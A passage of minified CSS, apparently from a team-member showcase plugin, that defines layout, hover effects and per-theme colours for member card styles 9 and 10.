.lhea-member-modal-trigger{display:block}}.lhea-member-style-9 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-9 .lhea-member-details .lhea-member-name{display:block;font-size:18px;padding:0px}.lhea-color-flatui .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-9 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-9 .lhea-member-details .lhea-member-position{display:block;font-size:13px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-9 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-9 ul.lhea-member-social{display:block;padding:0;margin:0 40px 0 0;list-style:none;text-align:center;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-9 ul.lhea-member-social{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 ul.lhea-member-social{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 ul.lhea-member-social{background:#595241}.lhea-color-japangarden .lhea-member-style-9 ul.lhea-member-social{background:#363942}.lhea-color-mustang44 .lhea-member-style-9 ul.lhea-member-social{background:#000}.lhea-color-harbor .lhea-member-style-9 ul.lhea-member-social{background:#2F3738}.lhea-color-paris .lhea-member-style-9 ul.lhea-member-social{background:#C44741}.lhea-color-winterroad .lhea-member-style-9 ul.lhea-member-social{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 ul.lhea-member-social{background:#321433}.lhea-color-creamygrey .lhea-member-style-9 ul.lhea-member-social{background:#3F3E37}.lhea-color-desert .lhea-member-style-9 ul.lhea-member-social{background:#385052}.lhea-color-retrovintage .lhea-member-style-9 ul.lhea-member-social{background:#CF4747}.lhea-member-style-9 ul.lhea-member-social>li{display:inline-block;margin:0;padding:0}.lhea-member-style-9 ul.lhea-member-social a{display:block;padding:4px 8px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-9 ul.lhea-member-social a:hover,.lhea-member-style-9 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-9 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-9 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-9 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-9 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-9 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-9 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-9 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-9 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-9 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-color-flatui .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-9 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-9 .lhea-member-excerpt{margin-right:40px;padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-9 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-9:hover .lhea-member-picture{transform:translate3d(40px, 0, 0)}.lhea-member-style-9:hover .lhea-member-name-position{transform:translate3d(-40px, 0, 0)}.lhea-member-style-9:hover .lhea-member-excerpt{transform:translate3d(40px, 0, 0)}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-excerpt{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-excerpt{background:#595241}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-excerpt{background:#363942}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-excerpt{background:#000}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-excerpt{background:#2F3738}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-excerpt{background:#C44741}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-excerpt{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-excerpt{background:#321433}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-excerpt{background:#3F3E37}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-excerpt{background:#385052}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-excerpt{background:#CF4747}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-excerpt{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-excerpt{color:#fff}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-excerpt{color:#fff}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-excerpt{color:#fff}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-excerpt{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-excerpt{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-excerpt{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-excerpt{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-excerpt{color:#fafafa}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-member-style-9:hover ul.lhea-member-social{transform:translate3d(40px, 0, 0)}.lhea-color-flatui .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#595241}.lhea-color-japangarden .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#363942}.lhea-color-mustang44 .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#000}.lhea-color-harbor .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#2F3738}.lhea-color-paris .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#C44741}.lhea-color-winterroad .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#321433}.lhea-color-creamygrey .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#3F3E37}.lhea-color-desert .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#385052}.lhea-color-retrovintage .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse{background:#CF4747}.lhea-color-flatui .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-japangarden .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-harbor .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-color-paris .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fff}.lhea-color-winterroad .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-9:hover ul.lhea-member-social.lhea-inverse a{color:#fafafa}.lhea-member-style-10 .lhea-member-picture{position:relative;background:none;overflow:hidden}.lhea-member-style-10 .lhea-member-picture img{width:100%;height:auto;display:block;transition-property:all;transition-duration:.3s}.lhea-member-style-10 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-10 .lhea-member-picture .lhea-member-name-position{display:block;position:absolute;bottom:0px;left:0px;width:100%;z-index:5;transform:translate3d(0, 30px, 0);transition-property:all;transition-duration:.3s}.lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{padding:15px 30px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(44,62,80,0.75)}.lhea-color-seawolf .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(30,30,32,0.75)}.lhea-color-techoffice .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(89,82,65,0.75)}.lhea-color-japangarden .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(54,57,66,0.75)}.lhea-color-mustang44 .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(0,0,0,0.75)}.lhea-color-harbor .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(47,55,56,0.75)}.lhea-color-paris .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(196,71,65,0.75)}.lhea-color-winterroad .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(27,29,38,0.75)}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(50,20,51,0.75)}.lhea-color-creamygrey .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(63,62,55,0.75)}.lhea-color-desert .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(56,80,82,0.75)}.lhea-color-retrovintage .lhea-member-style-10 .lhea-member-picture .lhea-member-name-position>div{background-color:rgba(207,71,71,0.75)}.lhea-member-style-10 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:block;font-size:16px;padding:0;margin:0;color:#fafafa}.lhea-member-style-10 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:block;font-size:12px;font-weight:300;padding:0;margin:5px 0 0 0;color:#fafafa}.lhea-member-style-10 .lhea-modal-trigger-wrapper{margin-top:10px;text-align:right;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:all;transition-duration:.3s}.lhea-member-style-10 .lhea-external-link,.lhea-member-style-10 .lhea-modal-trigger{padding:5px 8px;font-size:11px;font-weight:700;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-10 .lhea-external-link,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger{background:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger{background:#fafafa}.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger{background:#fff}.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger{background:#fafafa}.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger{background:#fff}.lhea-color-harbor .lhea-member-style-10 .lhea-external-link,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger{background:#fafafa}.lhea-color-paris .lhea-member-style-10 .lhea-external-link,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger{background:#fff}.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger{background:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger{background:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger{background:#FFFBDC}.lhea-color-desert .lhea-member-style-10 .lhea-external-link,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger{background:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger{background:#fafafa}.lhea-color-flatui .lhea-member-style-10 .lhea-external-link,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger{color:#595241}.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger{color:#363942}.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger{color:#000}.lhea-color-harbor .lhea-member-style-10 .lhea-external-link,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger{color:#2F3738}.lhea-color-paris .lhea-member-style-10 .lhea-external-link,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger{color:#C44741}.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger{color:#321433}.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger{color:#3F3E37}.lhea-color-desert .lhea-member-style-10 .lhea-external-link,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger{color:#385052}.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger{color:#CF4747}.lhea-color-flatui .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger:focus{background:#E74C3C}.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger:focus{background:#D9CB9E}.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger:focus{background:#ACCFCC}.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger:focus{background:#D8CAA8}.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger:focus{background:#263248}.lhea-color-harbor .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger:focus{background:#647678}.lhea-color-paris .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger:focus{background:#E5E1D1}.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger:focus{background:#778C7A}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger:focus{background:#CCBB51}.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger:focus{background:#BFBCA5}.lhea-color-desert .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger:focus{background:#C74029}.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger:focus{background:#E4DCCB}.lhea-color-flatui .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-trigger:focus{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fff}.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fff}.lhea-color-harbor .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-paris .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fff}.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-trigger:focus{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-trigger:focus{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-trigger:focus{color:#FFFBDC}.lhea-color-desert .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-10 .lhea-modal-trigger:focus{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-10 .lhea-modal-trigger:focus{color:#fafafa}.lhea-member-style-10 .lhea-external-link i,.lhea-member-style-10 .lhea-modal-trigger i{display:inline-block;margin-right:5px;font-size:10px;line-height:1.1}.lhea-member-style-10 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-10 .lhea-member-modal-trigger{display:block}}.lhea-member-style-10 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-10 .lhea-member-details .lhea-member-name{display:block;font-size:18px;padding:0px}.lhea-color-flatui .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-10 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-10 .lhea-member-details 